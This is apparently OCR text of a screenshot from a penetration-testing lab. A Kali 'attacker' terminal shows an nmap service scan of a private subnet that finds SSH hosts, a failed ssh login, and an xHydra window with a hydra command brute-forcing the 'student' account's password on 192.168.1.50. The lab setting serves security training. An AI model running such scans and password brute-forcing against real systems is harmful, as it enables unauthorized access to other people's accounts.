 OneTab
Announce
My Librar
The Info C
Intro to W
Web scrap
How to Ex
NETLA
https://netlab.mcc.main
1
0
root@Kali-Attacker: ~
File Edit View Search Terminal Help
PORT   STATE SERVICE VERSION
22/tcp open  ssh     (protocol 2.0)
1 service unrecognized despite returning data. If you know the service/version,
please submit the following fingerprint at http://www.insecure.org/cgi-bin/servi
cefp-submit.cgi :
SF-Port22-TCP:V=6.47%I=7%D=10/13%Time=5DA3C6DB%P=i686-pc-linux-gnu%r(NULL,
SF:2C,"SSH-2\.0-OpenSSH_6\.6\.1p1\x20Ubuntu-2ubuntu2\.10\r\n");
Nmap scan report for 192.168.1.50
Host is up (0.00018s latency).
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap scan report for 192.168.1.100
Host is up (0.00025s latency).
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
Service detection performed. Please report any incorrect results at http://nmap.
org/submit/ .
Nmap done: 256 IP addresses (4 hosts up) scanned in 24.00 seconds
root@Kali-Attacker:~# ssh student@192.168.1.50
Password: Connection closed by foreign host.
root@Kali-Attacker:~#
root@Kali-Attacker:~# xhydra
Start Stop Save Output Clear Output
hydra -l student -P /tmp/wordlists/passlist -t 16 -m  192.168.1.50 tel...
root@Kali-Attacker: ~ xHydra root@Kali-Attacker: ~